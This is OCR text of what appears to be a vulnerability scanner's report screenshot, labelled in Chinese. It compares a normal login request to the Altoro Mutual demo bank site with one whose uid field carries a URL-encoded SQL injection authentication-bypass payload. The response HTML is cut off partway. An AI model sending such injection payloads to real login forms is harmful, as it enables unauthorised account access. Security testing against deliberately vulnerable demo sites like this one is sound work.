 POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
Accept-Language zh-cn,en-us;q=0.7,en;q=0.
Accept-Encoding gzip,deflate
原始请求
Accept text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; r
v:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
cookie amSessionId=52441346396;ASP.NET_SessionId=q
4oq1545mgz0zu45fyyf2x45
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru
HTTP/1.1 200 OK
POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
Accept-Language zh-cn,en-us;q=0.7,en;q
Accept-Encoding gzip,deflate
错误请求
Accept text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; r
v:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru%27%20AnD%202440%3d2440%20oR%20%27
2440%27%3d%272440%27--%20
HTTP/1.1 302 Found
响应页面之间的差异
响应内容差异
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
<head id="_ctl0__ctl0_head"><title>
Altoro Mutual: Online Banking Login
</title><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"><link href="../style.css" rel="stylesheet" type="text
/css" /><meta name="keywords" content="Altoro Mutual Login, login, authenticate"></head>
<body style="margin-top:5px;">
<div id="header" style="margin-bottom:5px; width: 99%;">
<form id="frmSearch" method="get" action="/search.aspx">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td rowspan="2">
<a id="_ctl0__ctl0_HyperLink1" href="../default.aspx" style="height:80px;width:183px;"><img src="../i
mages/logo.gif" border="0" /></a>
<a id="_ctl0__ctl0_DownloadDemo" href="http://www.ibm.com/developerworks/downloads/r/appscan/" style